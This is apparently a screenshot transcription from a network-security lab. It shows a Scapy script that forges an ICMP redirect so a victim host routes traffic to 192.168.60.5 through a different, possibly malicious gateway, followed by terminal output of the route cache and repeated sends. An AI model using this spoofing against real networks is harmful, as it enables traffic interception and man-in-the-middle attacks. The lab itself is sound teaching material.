 ICMP_redirect.py 4
Labsetup > volumes > ICMP_redirect.py > ...
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4
5 icmp = ICMP(type=5, code=1)
6 # set the new gateway to malicious router
7 # icmp.gw = '10.9.0.111'
8 icmp.gw = '1.2.3.4' # address outside LAN
9 icmp.gw = '10.9.0.2' # non-existed address inside LAN
10
11 # The enclosed IP packet should be the one that
12 # triggers the redirect message.
13 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
14
15 send(ip/icmp/ip2/ICMP())
16
终端 端口 问题 4 输出 调试控制台
root@eecd70693dea:/# ip route show cache
192.168.60.5 via 10.9.0.11 dev eth0
    cache
root@eecd70693dea:/#
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes#